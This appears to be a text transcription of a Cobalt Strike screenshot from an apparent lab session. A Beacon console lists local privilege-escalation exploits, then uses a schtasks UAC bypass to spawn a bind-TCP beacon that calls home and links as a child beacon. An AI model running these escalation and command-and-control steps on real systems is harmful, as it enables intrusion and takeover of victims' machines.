 Cobalt Strike View Attacks Reporting Help
max
DESKTOP-ADEQ0N1 @ 14512
max *
DESKTOP-ADEQ0N1 @ 9836
Listeners X Sites X Scripts X Beacon 192.168.209.1@14512 X
beacon> elevate
Beacon Local Exploits
=====================
Exploit Description
------- -----------
cve-2020-0796 SMBv3 Compression Buffer Overflow (SMBGhost) (CVE 2020-0796)
ms14-058 TrackPopupMenu Win32k NULL Pointer Dereference (CVE-2014-4113)
ms15-051 Windows ClientCopyImage Win32k Exploit (CVE 2015-1701)
ms16-016 mrxdav.sys WebDav Local Privilege Escalation (CVE 2016-0051)
svc-exe Get SYSTEM via an executable run as a service
uac-schtasks Bypass UAC with schtasks.exe (via SilentCleanup)
uac-token-duplication Bypass UAC with Token Duplication
beacon> elevate uac-schtasks tcp
[*] Tasked Beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) in a high integrity context
[+] host called home, sent: 2774 bytes
[+] host called home, sent: 354869 bytes
[+] established link to child beacon: 192.168.209.1